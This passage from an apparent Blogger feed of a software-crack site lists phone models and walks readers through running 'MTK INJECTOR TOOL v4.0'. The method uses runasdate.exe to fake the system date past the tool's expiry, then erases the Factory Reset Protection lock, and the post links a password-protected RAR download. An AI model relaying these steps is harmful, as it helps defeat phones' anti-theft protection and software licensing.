Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES12 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY3 \/ Y3s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY12 \/ Y12s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY15 \/ Y15s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY33s 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY54s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY55 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY71T\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY74S\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY81\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY83\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY90\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY91 \/ Y91i\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA3 \/ A5s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA7 \/ A8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA9 \/ A9x\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA12 \/ A15 \/ A15s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA53 \/ A53s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA54 \/ A55 \/ A55 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA72 \/ A73 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA83\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA91\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA92s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA93\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA94\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF5 \/ F7 \/ F9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 2Z \/ 2F\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 3 \/ 3 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 4 \/ 4 Lite \/ 4Z\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 5 \/ 5F\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 6 \/ 6 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHot 4 \/ 6 \/ 8 \/ 9 \/ 10 \/ 11 \/ 12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 2 \/ 3 \/ 5 \/ 7 \/ 8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESmart 2 \/ 3 \/ 4 \/ 5 \/ 6\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZero 5 \/ 5 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZero 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZero 8 \/ 8i\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESpark Series (K7 to Spark 8T)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESpark Go \/ Spark Air\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPova 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECamon Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPouvoir Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPop Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPhantom 6 \/ 6S \/ 8 \/ 9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM3 \/ M3 Note\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM5 \/ M5s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM8 \/ V8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMX5 \/ MX6\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPro 6 \/ Pro 7\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM20 \/ M20s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM25\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow to Install MTK INJECTOR TOOL v4.0 (Updated Method)\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFirst, download the \u003Cstrong\u003ERAR file\u003C\/strong\u003E of MTK INJECTOR TOOL v4.0 from the given download link. After the download is finished, extract all files from the RAR. You can extract them to any location you like, but desktop is recommended because it is easy to find and manage. Make sure all files are extracted properly and not left inside the RAR file.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAfter extraction, open the extracted folder. Inside this folder, you will find a file named \u003Cstrong\u003Erunasdate.exe\u003C\/strong\u003E. This file is very important for running the tool. Double-click on \u003Cstrong\u003Erunasdate.exe\u003C\/strong\u003E to open it. A small window will appear on your screen. Do not close this window until all steps are completed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9YPB15Y2W9Xt14sWf3USpwWtILHNkSrn8ZqxaFuSEBtFFZrNaUgiHZTuDIpEZ74CDhbncPRUkfd9Rw69rO6l_LT_CL__XNkZgbbN5w2U5Y_PlpHuIOz-ZKrf7rmTnhcXpxuAS4-_3uB9VSTNXOmVif1sj3md5zpb4cKItJ98sfrtgWySWfJTj-NJmaR0z\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"378\" data-original-width=\"579\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9YPB15Y2W9Xt14sWf3USpwWtILHNkSrn8ZqxaFuSEBtFFZrNaUgiHZTuDIpEZ74CDhbncPRUkfd9Rw69rO6l_LT_CL__XNkZgbbN5w2U5Y_PlpHuIOz-ZKrf7rmTnhcXpxuAS4-_3uB9VSTNXOmVif1sj3md5zpb4cKItJ98sfrtgWySWfJTj-NJmaR0z=w640-h418\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENow, inside the runasdate window, click on the \u003Cstrong\u003EBrowse\u003C\/strong\u003E option and load the main tool file named \u003Cstrong\u003EMTK INJECTOR-v4.exe\u003C\/strong\u003E. Once the file is selected, you will see date options. Here, manually set the date to \u003Cstrong\u003E25 March 2025\u003C\/strong\u003E. After selecting the correct date, click on the \u003Cstrong\u003ERUN\u003C\/strong\u003E button at the bottom.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool will now start opening on your computer. Wait a few seconds until the main interface loads fully. Once opened, the tool is ready to use and all functions will work normally. You can now connect your device and start using the tool for FRP and other supported operations.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImportant Note\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis tool is developed with an expiry limit. If you try to run it directly, it may show expired or not open. Using \u003Cstrong\u003Erunasdate.exe\u003C\/strong\u003E allows the tool to run without issues. The tool is \u003Cstrong\u003Efree to use until 25 March 2025\u003C\/strong\u003E, and this method is working 100%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFor new updates and latest tools, always download from the trusted source and keep checking for updates regularly.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow to Use (Basic Steps)\u003C\/span\u003E\u003C\/h3\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPower off the phone.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen MTK INJECTOR TOOL v4.0.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESelect the correct brand and model.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick the required function like \u003Cstrong\u003EErase FRP\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHold \u003Cstrong\u003EVolume + or Volume -\u003C\/strong\u003E and connect USB cable.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWait until the process completes.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdvantages and Benefits\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK INJECTOR TOOL v4.0 offers many benefits for technicians. It saves time and effort. It supports a wide range of models and brands. It works with new MTK security like Auth v6. It reduces mistakes because of model-based selection. Most importantly, it fixes common lock problems without hardware replacement.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EMTK INJECTOR TOOL v4.0:-\u003C\/b\u003E \u003Ca href=\"http:\/\/www.mediafire.com\/file\/nz5um9hy1skj4qx\/MTK_INJECT_v4.0.rar\" target=\"_blank\"\u003EMediaFire\u003C\/a\u003E | \u003Ca href=\"https:\/\/drive.proton.me\/urls\/TWYB382C8W#OW9gqyOOua9O\" target=\"_blank\"\u003EProtonDrive\u003C\/a\u003E - Password:- gsmyogesh.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/4838839282772913454\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/mtk-injector-tool-v40-free-download.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/4838839282772913454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/4838839282772913454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/mtk-injector-tool-v40-free-download.html","title":"MTK INJECTOR TOOL v4.0 Free Download Working 100%"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-lFDxL8XPheSLanMGWoJOErNPxYeGR72QaV3MKZuPsTk7_5Bf9w3F7isLsJW7EFqy_xhOqO0ron31AmpX2BBgAncdB-xEv5OmHiKa_NvSBRt6NxZvOt40nhWNGnc6ZDJqkE3yJUjWYlcQsd6AB1TUx60WNTZArdy2Y_p9d-klMrezBVswgD4s_q5koZ3q=s72-w640-h340-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-6391227915471501278"},"published":{"$t":"2026-01-18T12:05:00.001+05:30"},"updated":{"$t":"2026-01-18T12:05:31.209+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ADB Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FRP Lock Unlock"}],"title":{"type":"text","$t":"SAM SKIP TOOL v40 and Partition Format Guru Tool v4.0 Free Download"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESAM SKIP TOOL v40 and Partition Format Guru Tool v4.0 Free Download\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMobile phone security is good, but sometimes it creates problems for real users. Many people reset their phones and then forget the old Google account. After reset, the phone asks for the same account again. Without it, the phone becomes locked and cannot be used. This situation is very common in daily life, especially when phones are bought second-hand or reset by 